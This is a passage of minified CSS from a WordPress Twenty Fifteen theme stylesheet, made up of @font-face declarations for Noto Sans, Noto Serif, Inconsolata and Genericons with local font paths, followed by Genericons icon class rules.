format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-latin-400-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-400-italic.woff?ver=27') format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-cyrillic-ext-700-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-normal.woff?ver=27') format('woff');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-cyrillic-700-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-normal.woff?ver=27') format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-devanagari-700-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-normal.woff?ver=27') format('woff');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-greek-ext-700-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-normal.woff?ver=27') format('woff');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-greek-700-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-normal.woff?ver=27') format('woff');unicode-range:U+0370-03FF}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-vietnamese-700-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-normal.woff?ver=27') format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-latin-ext-700-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-normal.woff?ver=27') format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Noto Sans';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-latin-700-normal.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-normal.woff?ver=27') format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-cyrillic-ext-700-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-italic.woff?ver=27') format('woff');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-cyrillic-700-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-italic.woff?ver=27') format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-devanagari-700-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-italic.woff?ver=27') format('woff');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-greek-ext-700-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-italic.woff?ver=27') format('woff');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-greek-700-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-italic.woff?ver=27') format('woff');unicode-range:U+0370-03FF}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-vietnamese-700-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-italic.woff?ver=27') format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-latin-ext-700-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-italic.woff?ver=27') format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Noto Sans';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-latin-700-italic.woff2?ver=27') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-sans/noto-sans-all-700-italic.woff?ver=27') format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-cyrillic-ext-400-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-italic.woff?ver=21') format('woff');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-cyrillic-400-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-italic.woff?ver=21') format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-greek-ext-400-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-italic.woff?ver=21') format('woff');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-greek-400-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-italic.woff?ver=21') format('woff');unicode-range:U+0370-03FF}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-vietnamese-400-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-italic.woff?ver=21') format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-latin-ext-400-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-italic.woff?ver=21') format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-latin-400-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-italic.woff?ver=21') format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-cyrillic-ext-700-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-italic.woff?ver=21') format('woff');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-cyrillic-700-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-italic.woff?ver=21') format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-greek-ext-700-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-italic.woff?ver=21') format('woff');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-greek-700-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-italic.woff?ver=21') format('woff');unicode-range:U+0370-03FF}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-vietnamese-700-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-italic.woff?ver=21') format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-latin-ext-700-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-italic.woff?ver=21') format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Noto Serif';font-style:italic;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-latin-700-italic.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-italic.woff?ver=21') format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-cyrillic-ext-400-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-normal.woff?ver=21') format('woff');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-cyrillic-400-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-normal.woff?ver=21') format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-greek-ext-400-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-normal.woff?ver=21') format('woff');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-greek-400-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-normal.woff?ver=21') format('woff');unicode-range:U+0370-03FF}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-vietnamese-400-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-normal.woff?ver=21') format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-latin-ext-400-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-normal.woff?ver=21') format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-latin-400-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-400-normal.woff?ver=21') format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-cyrillic-ext-700-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-normal.woff?ver=21') format('woff');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-cyrillic-700-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-normal.woff?ver=21') format('woff');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-greek-ext-700-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-normal.woff?ver=21') format('woff');unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-greek-700-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-normal.woff?ver=21') format('woff');unicode-range:U+0370-03FF}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-vietnamese-700-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-normal.woff?ver=21') format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-latin-ext-700-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-normal.woff?ver=21') format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Noto Serif';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-latin-700-normal.woff2?ver=21') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/noto-serif/noto-serif-all-700-normal.woff?ver=21') format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Inconsolata';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/inconsolata/inconsolata-vietnamese-400-normal.woff2?ver=31') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/inconsolata/inconsolata-all-400-normal.woff?ver=31') format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Inconsolata';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/inconsolata/inconsolata-latin-ext-400-normal.woff2?ver=31') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/inconsolata/inconsolata-all-400-normal.woff?ver=31') format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Inconsolata';font-style:normal;font-display:fallback;font-weight:400;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/inconsolata/inconsolata-latin-400-normal.woff2?ver=31') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/inconsolata/inconsolata-all-400-normal.woff?ver=31') format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Inconsolata';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/inconsolata/inconsolata-vietnamese-700-normal.woff2?ver=31') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/inconsolata/inconsolata-all-700-normal.woff?ver=31') format('woff');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Inconsolata';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/inconsolata/inconsolata-latin-ext-700-normal.woff2?ver=31') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/inconsolata/inconsolata-all-700-normal.woff?ver=31') format('woff');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Inconsolata';font-style:normal;font-display:fallback;font-weight:700;src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/inconsolata/inconsolata-latin-700-normal.woff2?ver=31') format('woff2'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/assets/fonts/inconsolata/inconsolata-all-700-normal.woff?ver=31') format('woff');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Genericons';src:url('/cmsMUIH10/wp-content/themes/twentyfifteen/genericons/Genericons.eot')}@font-face{font-display:swap;font-family:'Genericons';src:url([data-uri]) format('woff'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/genericons/Genericons.ttf') format('truetype'),url('/cmsMUIH10/wp-content/themes/twentyfifteen/genericons/Genericons.svg#genericonsregular') format('svg');font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Genericons";src:url("/cmsMUIH10/wp-content/themes/twentyfifteen/genericons/Genericons.svg#Genericons") format("svg")}}.genericon{font-size:16px;vertical-align:top;text-align:center;-moz-transition:color .1s ease-in 0;-webkit-transition:color .1s ease-in 0;display:inline-block;font-family:"Genericons";font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;speak:never}.genericon-404:before{content:"\f423"}.genericon-activity:before{content:"\f508"}.genericon-anchor:before{content:"\f509"}.genericon-aside:before{content:"\f101"}.genericon-attachment:before{content:"\f416"}.genericon-audio:before{content:"\f109"}.genericon-bold:before{content:"\f471"}.genericon-book:before{content:"\f444"}.genericon-bug:before{content:"\f50a"}.genericon-cart:before{content:"\f447"}.genericon-category:before{content:"\f301"}.genericon-chat:before{content:"\f108"}.genericon-checkmark:before{content:"\f418"}.genericon-close:before{content:"\f405"}.genericon-close-alt:before{content:"\f406"}.genericon-cloud:before{content:"\f426"}.genericon-cloud-download:before{content:"\f440"}.genericon-cloud-upload:before{content:"\f441"}.genericon-code:before{content:"\f462"}.genericon-codepen:before{content:"\f216"}.genericon-cog:before{content:"\f445"}.genericon-collapse:before{content:"\f432"}.genericon-comment:before{content:"\f300"}.genericon-day:before{content:"\f305"}.genericon-digg:before{content:"\f221"}.genericon-document:before{content:"\f443"}.genericon-dot:before{content:"\f428"}.genericon-downarrow:before{content:"\f502"}.genericon-download:before{content:"\f50b"}.genericon-draggable:before{content:"\f436"}.genericon-dribbble:before{content:"\f201"}.genericon-dropbox:before{content:"\f225"}.genericon-dropdown:before{content:"\f433"}.genericon-dropdown-left:before{content:"\f434"}.genericon-edit:before{content:"\f411"}.genericon-ellipsis:before{content:"\f476"}.genericon-expand:before{content:"\f431"}.genericon-external:before{content:"\f442"}.genericon-facebook:before{content:"\f203"}.genericon-facebook-alt:before{content:"\f204"}.genericon-fastforward:before{content:"\f458"}.genericon-feed:before{content:"\f413"}.genericon-flag:before{content:"\f468"}.genericon-flickr:before{content:"\f211"}.genericon-foursquare:before{content:"\f226"}.genericon-fullscreen:before{content:"\f474"}.genericon-gallery:before{content:"\f103"}.genericon-github:before{content:"\f200"}.genericon-googleplus:before{content:"\f206"}.genericon-googleplus-alt:before{content:"\f218"}.genericon-handset:before{content:"\f50c"}.genericon-heart:before{content:"\f461"}.genericon-help:before{content:"\f457"}.genericon-hide:before{content:"\f404"}.genericon-hierarchy:before{content:"\f505"}.genericon-home:before{content:"\f409"}.genericon-image:before{content:"\f102"}.genericon-info:before{content:"\f455"}.genericon-instagram:before{content:"\f215"}.genericon-italic:before{content:"\f472"}.genericon-key:before{content:"\f427"}.genericon-leftarrow:before{content:"\f503"}.genericon-link:before{content:"\f107"}.genericon-linkedin:before{content:"\f207"}.genericon-linkedin-alt:before{content:"\f208"}.genericon-location:before{content:"\f417"}.genericon-lock:before{content:"\f470"}.genericon-mail:before{content:"\f410"}.genericon-maximize:before{content:"\f422"}.genericon-menu:before{content:"\f419"}.genericon-microphone:before{content:"\f50d"}.genericon-minimize:before{content:"\f421"}.genericon-minus:before{content:"\f50e"}.genericon-month:before{content:"\f307"}.genericon-move:before{content:"\f50f"}.genericon-next:before{content:"\f429"}.genericon-notice:before{content:"\f456"}.genericon-paintbrush:before{content:"\f506"}.genericon-path:before{content:"\f219"}.genericon-pause:before{content:"\f448"}.genericon-phone:before{content:"\f437"}.genericon-picture:before{content:"\f473"}.genericon-pinned:before{content:"